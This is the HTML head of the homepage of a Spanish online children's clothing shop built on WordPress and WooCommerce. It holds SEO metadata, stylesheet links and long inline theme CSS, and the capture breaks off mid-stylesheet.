

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tiendademodainfantildetalles.es/
body_size: 35643
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, maximum-scale=1" />
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://tiendademodainfantildetalles.es/xmlrpc.php" />
		<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha512-SfZG7m9e2chK1OyY8RSZXyNgdIHgn1Z5Q1ZhRUlGDqzQzk1qkD2zEbQ4s5ZczS5SOz1SnUxqV5N6MLBRvYd00A==" crossorigin="anonymous" referrerpolicy="no-referrer" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

		<!-- Meta Tag Manager -->
		<meta name="facebook-domain-verification" content="uuw0dkqq0avt8n6vxyggg12z8n9xwh" />
		<!-- / Meta Tag Manager -->

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Moda Infantil Mayoral</title>
	<meta name="description" content="Detalles Potes es tu tienda de moda infantil Mayoral para bebés, niñas y niños. De 0 a 18 años. Cada prenda está diseñada pensando en la comodidad y estilo de los pequeños. Desde conjuntos casual hasta outfits de ceremonia." />
	<link rel="canonical" href="https://tiendademodainfantildetalles.es/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Moda Infantil Mayoral" />
	<meta property="og:description" content="Detalles Potes es tu tienda de moda infantil Mayoral para bebés, niñas y niños. De 0 a 18 años. Cada prenda está diseñada pensando en la comodidad y estilo de los pequeños. Desde conjuntos casual hasta outfits de ceremonia." />
	<meta property="og:url" content="https://tiendademodainfantildetalles.es/" />
	<meta property="og:site_name" content="DETALLES. PRENDAS MAYORAL PARA NIÑOS Y NIÑAS" />
	<meta property="article:modified_time" content="2025-10-31T09:14:51+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tiendademodainfantildetalles.es/","url":"https://tiendademodainfantildetalles.es/","name":"Moda Infantil Mayoral","isPartOf":{"@id":"https://tiendademodainfantildetalles.es/#website"},"datePublished":"2019-01-14T10:43:42+00:00","dateModified":"2025-10-31T09:14:51+00:00","description":"Detalles Potes es tu tienda de moda infantil Mayoral para bebés, niñas y niños. De 0 a 18 años. Cada prenda está diseñada pensando en la comodidad y estilo de los pequeños. Desde conjuntos casual hasta outfits de ceremonia.","breadcrumb":{"@id":"https://tiendademodainfantildetalles.es/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://tiendademodainfantildetalles.es/"]}]},{"@type":"BreadcrumbList","@id":"https://tiendademodainfantildetalles.es/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada"}]},{"@type":"WebSite","@id":"https://tiendademodainfantildetalles.es/#website","url":"https://tiendademodainfantildetalles.es/","name":"DETALLES. PRENDAS MAYORAL PARA NIÑOS Y NIÑAS","description":"compra de ropa infantil para bebé, niños y minis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tiendademodainfantildetalles.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="DETALLES. PRENDAS MAYORAL PARA NIÑOS Y NIÑAS &raquo; Feed" href="https://tiendademodainfantildetalles.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="DETALLES. PRENDAS MAYORAL PARA NIÑOS Y NIÑAS &raquo; Feed de los comentarios" href="https://tiendademodainfantildetalles.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tiendademodainfantildetalles.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiendademodainfantildetalles.es%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tiendademodainfantildetalles.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftiendademodainfantildetalles.es%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/advanced-product-labels-for-woocommerce/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=3.3.3.1' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: end;
            }
            .rtl .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
/*# sourceURL=berocket_products_label_style-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tiendademodainfantildetalles.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://tiendademodainfantildetalles.es/wp-includes/blocks/image/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flexslider-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/flex/flexslider.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/owl-carousel2-dist/assets/animate.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/magnific/magnific-popup.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://tiendademodainfantildetalles.es/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='preload' as='style'  href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='babystreet-fonts-css' href='//fonts.googleapis.com/css?family=Quicksand%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;display=swap&#038;ver=6.9' type='text/css' media='print' />
<link rel='stylesheet' id='babystreet-preloader-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/styles/babystreet-preloader.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-style-css' href='https://tiendademodainfantildetalles.es/wp-content/themes/babystreet/style.css?ver=1.6.9' type='text/css' media='all' />
<style id='babystreet-style-inline-css' type='text/css'>
/* Site main accent color */
            .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-next, .babystreet_content_slider.babystreet_content_slider_light_nav .owl-nav .owl-prev, div.widget_categories ul li.current-cat > a:before, ul.tabs li.active a, ul.tabs a:hover, #babystreet_price_range, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li:before, .prod_hold .price_hold, p.product.woocommerce.add_to_cart_inline, .babystreet-promo-wrapper .babystreet-promo-text, .babystreet-related-blog-posts div.post.blog-post.babystreet-post-no-image .babystreet_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links 